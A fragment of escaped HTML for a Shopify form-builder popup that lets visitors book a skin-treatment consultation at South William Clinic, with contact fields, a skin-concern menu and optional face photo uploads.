aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/103912\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=103912\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eYou have Unlocked €50 OFF Your First Treatment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=103912\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=103912  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"103912-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"103912-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"103912-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"103912-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[103912];
      
    
      
      
      
